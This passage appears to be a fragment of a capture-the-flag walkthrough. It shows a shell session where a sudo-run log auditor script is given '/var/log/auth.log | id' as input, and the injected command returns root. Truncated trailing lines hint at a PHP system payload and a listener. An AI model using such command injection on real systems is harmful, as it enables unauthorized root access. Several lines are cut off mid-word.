 bash-4.3$ sudo ./xxxlogauditorxxx.py
sudo ./xxxlogauditorxxx.py
sudo: unable to resolve host theEther: Conne
==============================
Log Auditor
==============================
Logs available
------------------------------
/var/log/auth.log
/var/log/apache2/access.log
------------------------------
Load which log?: /var/log/auth.log | id
/var/log/auth.log | id
uid=0(root) gid=0(root) groups=0(root)
bash-4.3$
Permissi
<?php sy
rd).
root@ka
listenin